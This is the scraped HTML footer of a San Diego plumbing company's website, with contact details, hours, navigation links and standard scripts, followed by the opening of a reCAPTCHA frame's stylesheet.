            <a href="https://goo.gl/maps/HWxsQjTAVFborDud8" class="page-footer_location-link" target="_blank" rel="noopener">
              9530 Chesapeake Dr<br/>Unit 501<br/> San Diego, CA 92123            </a>
          </div>
                <div class="row columns page-footer_social">
          <div class="social">
      <a href="https://www.facebook.com/people/Rooter-Solutions/100062943294196/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'><path id='square-facebook' d='M17.857,32H2.143A2.143,2.143,0,0,0,0,34.143V49.857A2.143,2.143,0,0,0,2.143,52H8.27V45.2H5.458V42H8.27V39.561c0-2.775,1.652-4.307,4.182-4.307a17.039,17.039,0,0,1,2.479.216v2.723h-1.4a1.6,1.6,0,0,0-1.8,1.729V42H14.8l-.491,3.2H11.73V52h6.127A2.143,2.143,0,0,0,20,49.857V34.143A2.143,2.143,0,0,0,17.857,32Z' transform='translate(0 -32)' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.instagram.com/rooter_solutions_sd/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'><path id='square-instagram' d='M10,39.619A2.381,2.381,0,1,0,12.382,42,2.381,2.381,0,0,0,10,39.619Zm5.567-1.83a2.411,2.411,0,0,0-1.358-1.358A15.843,15.843,0,0,0,10,36.144a15.725,15.725,0,0,0-4.21.287,2.411,2.411,0,0,0-1.358,1.358A15.874,15.874,0,0,0,4.145,42a15.812,15.812,0,0,0,.289,4.212,2.411,2.411,0,0,0,1.358,1.358,15.845,15.845,0,0,0,4.21.287,15.72,15.72,0,0,0,4.21-.287,2.411,2.411,0,0,0,1.358-1.358A15.745,15.745,0,0,0,15.856,42a15.754,15.754,0,0,0-.287-4.211ZM10,45.661a3.656,3.656,0,1,1,2.59-1.071A3.661,3.661,0,0,1,10,45.661Zm3.812-6.621a.85.85,0,1,1,.606-.249.854.854,0,0,1-.606.249ZM17.857,32H2.143A2.143,2.143,0,0,0,0,34.143V49.857A2.143,2.143,0,0,0,2.143,52H17.857A2.143,2.143,0,0,0,20,49.857V34.143A2.143,2.143,0,0,0,17.857,32Zm-.764,12.946a4.248,4.248,0,0,1-1.154,2.991,4.25,4.25,0,0,1-2.991,1.154c-1.179.067-4.714.067-5.893,0a4.256,4.256,0,0,1-2.991-1.154A4.235,4.235,0,0,1,2.91,44.946c-.067-1.179-.067-4.715,0-5.893a4.234,4.234,0,0,1,1.154-2.991,4.258,4.258,0,0,1,2.991-1.151c1.179-.067,4.714-.067,5.893,0a4.25,4.25,0,0,1,2.991,1.154,4.25,4.25,0,0,1,1.154,2.993C17.159,40.234,17.159,43.766,17.093,44.946Z' transform='translate(0 -32)' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.youtube.com/@rootersolutions3588" target="_blank" aria-label="YouTube" rel="noopener" class="social_youtube-link social_link">
      <span class="social_icon-youtube social_icon">
        <svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px'viewBox='0 0 1000 1000' style='enable-background:new 0 0 1000 1000;' xml:space='preserve'><style type='text/css'>.st0{fill:#A2B53A;}</style><path class='st0' d='M2898.6,31.9h-792.4c-36.6,0.3-66,30.1-65.8,66.6v791c-0.2,36.6,29.3,66.4,65.8,66.6h792.4 c36.6-0.3,66.1-30,66-66.6v-791C2964.7,61.9,2935.2,32.1,2898.6,31.9z M2271.6,578.1c-0.3-1.3-0.5-2.5-0.7-3.8 c-4.1-36-0.3-72.5,11.3-106.8c5-14.9,21.2-23,36.2-17.9c1.2,0.4,2.3,0.9,3.4,1.4l124.7,60.8c24,11.8,20.3,47-5.6,53.5l-134.6,33.6 C2291,602.7,2275.5,593.4,2271.6,578.1z M2509.6,763.5c0,1.3-0.2,2.6-0.4,3.9c-2.7,15.5-17.4,25.9-32.9,23.3 c-35.7-6-69.6-19.8-99.4-40.2h0c-1-0.7-2-1.5-3-2.3c-11.7-10.5-12.7-28.6-2.2-40.3l92.9-103.1c17.9-19.8,50.7-6.5,49.8,20.2 L2509.6,763.5z M2517.1,439.6c0,29.2-38.7,39.6-53.3,14.3L2333.4,228c-0.4-0.6-0.7-1.2-1-1.9c-6.9-14.2-0.9-31.3,13.4-38.2 c44.2-21,91.8-33.8,140.6-37.7c0.8-0.1,1.7-0.1,2.5-0.1c15.7,0.1,28.3,13,28.1,28.6V439.6z M2740.9,652.8 c-15.6,32.7-38.1,61.6-66,84.6c-0.9,0.8-1.9,1.5-3,2.2c-13.4,8.4-31.1,4.4-39.6-9l-73.6-117.7v0c-14.1-22.7,7.8-50.6,33.2-42.4 l132,42.9c1,0.3,2.1,0.8,3.1,1.2C2741.4,621.3,2747.6,638.4,2740.9,652.8z M2726.2,486.4l-133.5,38.2c-25.7,7.4-46.4-21.3-31.5-43.4 l77.6-115.1c0.7-1,1.4-1.9,2.2-2.8c10.4-11.9,28.5-13.1,40.4-2.7c27.1,23.9,48.7,53.6,63.1,86.8h0.1c0.5,1.1,0.9,2.2,1.2,3.3 C2750.2,465.9,2741.4,481.9,2726.2,486.4z'/><path class='st0' d='M900,31.9H107.5C71,32.2,41.5,62,41.7,98.5v791c-0.2,36.6,29.3,66.4,65.8,66.6H900c36.6-0.3,66.1-30,66-66.6 v-791C966.1,61.9,936.6,32.1,900,31.9z M820.2,659.5c-7.7,28.9-30.3,50.8-59.1,58.5C709,732.1,500,732.1,500,732.1 s-209,0-261.1-14.1c-28.8-7.7-51.4-29.6-59.1-58.5c-14-52.5-14-161.9-14-161.9s0-109.4,14-161.9c7.7-28.9,30.3-51.7,59.1-59.5 C291,262.2,500,262.2,500,262.2s209,0,261.1,14.1c28.8,7.7,51.4,30.5,59.1,59.5c14,52.5,14,161.9,14,161.9S834.1,607.1,820.2,659.5z'/><polygon class='st0' points='431.7,597 606.3,497.7 431.7,398.3 '/></svg>      </span>
    </a>
      <a href="https://www.yelp.com/biz/rooter-solutions-san-diego-san-diego-3	" target="_blank" aria-label="Yelp" rel="noopener" class="social_yelp-link social_link">
      <span class="social_icon-yelp social_icon">
        <svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1000 1000' style='enable-background:new 0 0 1000 1000;' xml:space='preserve'><style type='text/css'>.st0{fill:#A2B53A;}</style><path class='st0' d='M900,31.9H107.5C71,32.2,41.5,62,41.7,98.5v791c-0.2,36.6,29.3,66.4,65.8,66.6H900c36.6-0.3,66.1-30,66-66.6 v-791C966.1,61.9,936.6,32.1,900,31.9z M273,578.1c-0.3-1.3-0.5-2.5-0.7-3.8c-4.1-36-0.3-72.5,11.3-106.8c5-14.9,21.2-23,36.2-17.9 c1.2,0.4,2.3,0.9,3.4,1.4l124.7,60.8c24,11.8,20.3,47-5.6,53.5l-134.6,33.6C292.4,602.7,276.9,593.4,273,578.1z M511,763.5 c0,1.3-0.2,2.6-0.4,3.9c-2.7,15.5-17.4,25.9-32.9,23.3c-35.7-6-69.6-19.8-99.4-40.2h0c-1-0.7-2-1.5-3-2.3 c-11.7-10.5-12.7-28.6-2.2-40.3L466,604.7c17.9-19.8,50.7-6.5,49.8,20.2L511,763.5z M518.5,439.6c0,29.2-38.7,39.6-53.3,14.3 L334.8,228c-0.4-0.6-0.7-1.2-1-1.9c-6.9-14.2-0.9-31.3,13.4-38.2c44.2-21,91.8-33.8,140.6-37.7c0.8-0.1,1.7-0.1,2.5-0.1 c15.7,0.1,28.3,13,28.1,28.6V439.6z M742.3,652.8c-15.6,32.7-38.1,61.6-66,84.6c-0.9,0.8-1.9,1.5-3,2.2c-13.4,8.4-31.1,4.4-39.6-9 l-73.6-117.7v0c-14.1-22.7,7.8-50.6,33.2-42.4l132,42.9c1,0.3,2.1,0.8,3.1,1.2C742.8,621.3,749,638.4,742.3,652.8z M727.6,486.4 l-133.5,38.2c-25.7,7.4-46.4-21.3-31.5-43.4l77.6-115.1c0.7-1,1.4-1.9,2.2-2.8c10.4-11.9,28.5-13.1,40.4-2.7 c27.1,23.9,48.7,53.6,63.1,86.8h0.1c0.5,1.1,0.9,2.2,1.2,3.3C751.6,465.9,742.8,481.9,727.6,486.4z'/><path class='st0' d='M-1098.6,31.9h-792.4c-36.6,0.3-66,30.1-65.8,66.6v791c-0.2,36.6,29.3,66.4,65.8,66.6h792.4 c36.6-0.3,66.1-30,66-66.6v-791C-1032.5,61.9-1062,32.1-1098.6,31.9z M-1178.4,659.5c-7.7,28.9-30.3,50.8-59.1,58.5 c-52.1,14.1-261.1,14.1-261.1,14.1s-209,0-261.1-14.1c-28.8-7.7-51.4-29.6-59.1-58.5c-14-52.5-14-161.9-14-161.9s0-109.4,14-161.9 c7.7-28.9,30.3-51.7,59.1-59.5c52.1-14.1,261.1-14.1,261.1-14.1s209,0,261.1,14.1c28.8,7.7,51.4,30.5,59.1,59.5 c14,52.5,14,161.9,14,161.9S-1164.5,607.1-1178.4,659.5z'/><polygon class='st0' points='-1567,597 -1392.3,497.7 -1567,398.3 '/></svg>      </span>
    </a>
  </div>        </div>
      </div>
      <div class="columns small-12 medium-6 large-expand text-center-small">
        <div class="h3">Our Hours</div>
        <div class="footer-content">
          <p><strong>Mon - Fri</strong> 8am - 7pm<br>
<strong>Sat</strong> 8am - 5pm</p>

<p>Emergency Services
<br>
<strong>CA St. Lic. #1071065</strong></p>        </div>
      </div>
      <div class="columns small-12 medium-6 large-expand text-center-small">
        <div class="h3">Helpful Links</div>
        <div class="footer-nav navigation__theme-footer-main">
  <ul class="vertical">
            <li class="np-2 active has-submenu active  ">
          <a href="https://www.rootersolutionssd.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                      <ul class="menu">
                                <li class="np-422 ">
                    <a href="https://www.rootersolutionssd.com/about/careers.html" >
                      <span data-text="Careers"> Careers </span>
                    </a>
                                      </li>
                                <li class="np-136 active ">
                    <a href="https://www.rootersolutionssd.com/about/reviews.html" >
                      <span data-text="Reviews"> Reviews </span>
                    </a>
                                      </li>
                                <li class="np-424 ">
                    <a href="https://www.rootersolutionssd.com/about/video-center.html" >
                      <span data-text="Video Center"> Video Center </span>
                    </a>
                                      </li>
                                <li class="np-1570 ">
                    <a href="https://www.rootersolutionssd.com/about/coupons.html" >
                      <span data-text="Coupons"> Coupons </span>
                    </a>
                                      </li>
                                <li class="np-2145 ">
                    <a href="https://www.rootersolutionssd.com/about/maintenance-program.html" >
                      <span data-text="Maintenance Program"> Maintenance Program </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-88  ">
          <a href="https://www.rootersolutionssd.com/residential-plumbing.html" >
            <span data-text="Residential Plumbing "> Residential Plumbing  </span>
          </a>
                  </li>
        <li class="np-328  ">
          <a href="https://www.rootersolutionssd.com/commercial-plumbing.html" >
            <span data-text="Commercial Plumbing"> Commercial Plumbing </span>
          </a>
                  </li>
        <li class="np-1252  ">
          <a href="https://www.rootersolutionssd.com/areas-we-serve.html" >
            <span data-text="Areas We Serve"> Areas We Serve </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.rootersolutionssd.com/contact-us.html" >
            <span data-text="Contact"> Contact </span>
          </a>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-12 medium-6 large-expand text-center-small">
                  <a href="tel:619-268-1611" class="button secondary">
            <img src="/images/phone-solid.svg" alt="Phone Icon"> 619-268-1611          </a>
                          <a href="https://www.google.com/search?q=rooter+solutions+san+diego&hl=en&ei=C9JTZKWAAf2eptQPmoyzuAI&gs_ssp=eJzj4tVP1zc0zEsryCk2LKgyYLRSNaiwMEhJSkszMTO3ME8zNbU0tTKoMDJNTrRMMzFOSjVItTRITPKSKsrPL0ktUijOzyktyczPK1YoTsxTSMlMTc8HAP33GjE&oq=rooter+solutions+san&gs_lcp=[base64]&sclient=gws-wiz-serp#lrd=0x80dbff46787f5595:0x25ca9f43be0e90ab,3,,,," target="_blank" rel="noopener" class="button third">
            <img src="/images/star-solid.svg" alt="Review Icon"> Leave a Review
          </a>
                          <a href="/about/coupons.html" class="button third">SPECIALS & DEALS</a>
              </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Rooter Solutions San Diego. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_linkshttp://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
  <script src="/js/loadFirst.min.js"></script>
  
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>
  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1750195053294"></script>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucm9vdGVyc29sdXRpb25zc2QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3ggdgdaa705d
body_size: 48424
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
